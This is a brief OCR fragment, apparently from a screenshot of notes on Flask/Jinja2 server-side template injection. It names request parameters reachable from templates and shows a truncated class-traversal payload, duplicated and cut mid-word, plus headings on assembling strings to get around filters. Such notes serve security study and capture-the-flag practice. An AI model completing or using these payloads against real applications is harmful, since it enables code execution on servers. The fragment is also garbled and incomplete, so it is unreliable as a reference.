
request.args
request.values
request.cookies
are Flask parameters which can be accessed in template
e.g.
{{().__class__.__bases__.__getitem__(0).__subclass
{{().__class__.__bases__.__getitem__(0).__subclass
Get any strings
Using existed string to get char